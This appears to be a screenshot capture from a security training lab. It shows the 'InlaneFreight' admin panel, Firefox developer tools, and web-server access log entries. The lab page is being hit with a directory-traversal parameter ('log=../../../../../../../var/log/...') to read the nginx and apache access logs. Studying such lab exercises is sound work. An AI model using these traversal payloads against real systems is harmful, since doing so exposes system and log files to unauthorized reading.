 InlaneFreight — Mozilla Firefox
InlaneFreight
167.99.89.94:30035/ilf_admin/index.php?log=../../../../../../../var/log/nginx/access.log
Admin Panel
DATA LOGS
Chat Log
Service Log
PERFORMANCE VIEW
System Log
167.99.89.94 - - [06/Nov/2022:09:19:27 +0000] "GET /ilf_admin/index.php?log=../../../../../../../var/log/apache2/access.log HTTP/1.1" 200 2
058 "-" "curl/7.74.0"
167.99.89.94 - - [06/Nov/2022:09:26:06 +0000] "GET /ilf_admin/index.php?log=../../../../../../../var/log/apache2/access.log HTTP/1.1" 200 9
35 "-" "Mozilla/5.0 (Windows NT 10.0; rv:91.0) Gecko/20100101 Firefox/91.0"
167.99.89.94 - - [06/Nov/2022:09:26:07 +0000] "GET /ilf_admin/style.css HTTP/1.1" 200 24858 "http://167.99.89.94:30035/ilf_admin/index.php?
log=../../../../../../../var/log/apache2/access.log" "Mozilla/5.0 (Windows NT 10.0; rv:91.0) Gecko/20100101 Firefox/91.0"
167.99.89.94 - - [06/Nov/2022:09:26:07 +0000] "GET /ilf_admin/c.css HTTP/1.1" 404 125 "http://167.99.89.94:30035/ilf_admin/index.php?log
=../../../../../../../var/log/apache2/access.log" "Mozilla/5.0 (Windows NT 10.0; rv:91.0) Gecko/20100101 Firefox/91.0"
167.99.89.94 - - [06/Nov/2022:09:26:07 +0000] "GET /ilf_admin/js/jquery.js HTTP/1.1" 404 125 "http://167.99.89.94:30035/ilf_admin/index.ph
p?log=../../../../../../../var/log/apache2/access.log" "Mozilla/5.0 (Windows NT 10.0; rv:91.0) Gecko/20100101 Firefox/91.0"
167.99.89.94 - - [06/Nov/2022:09:26:07 +0000] "GET /ilf_admin/js/bootstrap.js HTTP/1.1" 404 125 "http://167.99.89.94:30035/ilf_admin/index.
php?log=../../../../../../../var/log/apache2/access.log" "Mozilla/5.0 (Windows NT 10.0; rv:91.0) Gecko/20100101 Firefox/91.0"
167.99.89.94 - - [06/Nov/2022:09:26:07 +0000] "GET /ilf_admin/c.css HTTP/1.1" 404 125 "http://167.99.89.94:30035/ilf_admin/index.php?log
=../../../../../../../var/log/apache2/access.log" "Mozilla/5.0 (Windows NT 10.0; rv:91.0) Gecko/20100101 Firefox/91.0"
Inspector Console Debugger Network Style Editor Performance Memory Storage Accessibility Application 5
Filter URLs All HTML CSS JS XHR Fonts Images Media WS Other Disable Cache No Throttling
Status Method Domain File Initiator Type Transferred Size
200 GET 167.99.89.94:30035 index.php?log=../../../../../../../var/log/nginx/access.log document html 1.49 KB 6.32 KB
404 GET 167.99.89.94:30035 c.css stylesheet html 323 B 153 B
404 GET 167.99.89.94:30035 jquery.js script html 323 B 153 B
404 GET 167.99.89.94:30035 bootstrap.js script html 323 B 153 B
404 GET 167.99.89.94:30035 bootstrap.js script html 323 B 153 B
404 GET 167.99.89.94:30035 favicon.ico FaviconLoader.jsm:191 (i... html cached 153 B
6 requests 7.06 KB / 2.75 KB transferred Finish: 835 ms DOMContentLoaded: 462 ms load: 462 ms
Headers Cookies Request Response Timings
Filter Headers Block Resend
Resend
Edit and Resend
GET http://167.99.89.94:30035/ilf_admin/index.php?log=../../../../../../../var/
Status 200 OK
Version HTTP/1.1
Transferred 1.49 KB (6.32 KB size)
Response Headers (243 B) Raw
Connection: keep-alive
Content-Encoding: gzip
Content-Type: text/html; charset=UTF-8
Date: Sun, 06 Nov 2022 09:30:02 GMT
Server: nginx/1.18.0
Transfer-Encoding: chunked
Vary: Accept-Encoding